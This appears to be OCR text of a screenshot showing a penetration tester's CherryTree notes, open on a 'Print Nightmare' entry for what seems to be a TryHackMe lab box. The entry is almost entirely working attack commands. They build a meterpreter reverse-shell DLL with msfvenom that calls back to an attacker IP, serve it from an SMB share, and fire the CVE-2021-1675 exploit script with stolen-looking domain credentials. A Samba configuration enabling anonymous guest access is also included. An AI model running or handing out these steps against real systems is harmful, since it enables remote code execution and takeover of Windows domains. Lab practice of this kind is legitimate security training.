 File Machine View Input Devices Help
Applications Places CherryTree Jul 16 10:39
Notes.ctb - /home/kali/Desktop - CherryTree 0.99.47
File Edit Insert Format Tools Tree Search View Bookmarks Help
Hacking Notes
NMAP
Active Directory / Windows
Windows Exploits
Juicy Potato
Print Spoofer
Print Nightmare
Print Nightmare ps1
Sweet Potato
Zero Logon
Linux
FTP
SMB Share
Web
Decrypt / Brute Force Passwords
Mount
REDIS
RSYNC
Databases
Port Foward
TJ Nulls Boxes
Docker
SQLITE3
Keep Pass
Active Dire... Generic All Privs Hacking Notes / Windows Exploits / Print Nightmare
git clone https://github.com/cube0x0/impacket
cd impacket
pip2 install .
pip3 install .
python3 ./setup.py install
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.9.1.100 LPORT=1235 -f dll > shell.dll
smbserver.py share `pwd` -smb2support
python3 CVE-2021-1675.py VULNNET/enterprise-security:'sand_0873959498'@active.thm '\\10.9.1.100\share\shell.dll'
MAKE SURE YOU HAVE A LISTENER FOR YOU REVERSE SHELL
THE FOLLOWING MAY NEED TO BE DONE
Allow anonymous authentication on Samba
Before moving to the exploit itself, we need to edit the Samba configuration under “/etc/samba/smb.conf”, allowing, thus, anonymous authentication requests. The full configuration is provided
below:
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
[public]
comment = Samba
path = /var/public
guest ok = yes
Node Type: Rich Text - Date Created: 2022/07/06 - 10:58 - Date Modified: 2022/07/13 - 04:32